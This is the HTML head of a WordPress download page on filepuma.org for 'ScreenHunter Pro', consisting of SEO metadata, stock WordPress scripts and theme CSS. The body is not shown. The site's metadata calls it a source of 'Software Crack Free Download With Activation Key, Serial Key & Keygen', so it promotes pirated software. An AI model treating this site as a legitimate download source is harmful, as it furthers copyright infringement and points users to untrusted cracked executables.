

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filepuma.org/screenhunter-pro-download/
body_size: 19028
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ScreenHunter Pro 7.0.1221 With + Download [Latest]</title>
	<meta name="description" content="ScreenHunter Pro is the name of new and professional recording software and takes screenshots of the Windows operating system" />
	<link rel="canonical" href="https://filepuma.org/screenhunter-pro-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ScreenHunter Pro 7.0.1221 With + Download [Latest]" />
	<meta property="og:description" content="ScreenHunter Pro is the name of new and professional recording software and takes screenshots of the Windows operating system" />
	<meta property="og:url" content="https://filepuma.org/screenhunter-pro-download/" />
	<meta property="og:site_name" content="File Puma" />
	<meta property="article:published_time" content="2023-06-28T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-06-28T12:00:54+00:00" />
	<meta property="og:image" content="https://filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png" />
	<meta property="og:image:width" content="308" />
	<meta property="og:image:height" content="394" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Aliza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aliza" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://filepuma.org/screenhunter-pro-download/","url":"https://filepuma.org/screenhunter-pro-download/","name":"ScreenHunter Pro 7.0.1221 With + Download [Latest]","isPartOf":{"@id":"https://filepuma.org/#website"},"primaryImageOfPage":{"@id":"https://filepuma.org/screenhunter-pro-download/#primaryimage"},"image":{"@id":"https://filepuma.org/screenhunter-pro-download/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?fit=308%2C394&ssl=1","datePublished":"2023-06-28T00:00:00+00:00","dateModified":"2023-06-28T12:00:54+00:00","author":{"@id":"https://filepuma.org/#/schema/person/08cc3fcccd730f65ed9e4ea1fdb376c4"},"description":"ScreenHunter Pro is the name of new and professional recording software and takes screenshots of the Windows operating system","breadcrumb":{"@id":"https://filepuma.org/screenhunter-pro-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://filepuma.org/screenhunter-pro-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/screenhunter-pro-download/#primaryimage","url":"https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?fit=308%2C394&ssl=1","contentUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2020/12/ScreenHunter-Pro-7.0.995-Full-Crack-1.png?fit=308%2C394&ssl=1","width":308,"height":394,"caption":"ScreenHunter Pro 7.0.1221 With + Crack Free Download [Latest]"},{"@type":"BreadcrumbList","@id":"https://filepuma.org/screenhunter-pro-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filepuma.org/"},{"@type":"ListItem","position":2,"name":"ScreenHunter Pro 7.0.1221 With + Download [Latest]"}]},{"@type":"WebSite","@id":"https://filepuma.org/#website","url":"https://filepuma.org/","name":"Download Pro Crack Software","description":"Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filepuma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://filepuma.org/#/schema/person/08cc3fcccd730f65ed9e4ea1fdb376c4","name":"Aliza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","caption":"Aliza"},"url":"https://filepuma.org/author/hassan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Feed" href="https://filepuma.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Comments Feed" href="https://filepuma.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; ScreenHunter Pro 7.0.1221 With + Download [Latest] Comments Feed" href="https://filepuma.org/screenhunter-pro-download/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filepuma.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filepuma.org/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filepuma.org/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filepuma.org/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://filepuma.org/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filepuma.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filepuma.org/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filepuma.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pdaypj-dP' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Fscreenhunter-pro-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Fscreenhunter-pro-download%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-857 single-format-standard wp-embed-responsive wp-theme-hitmag group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
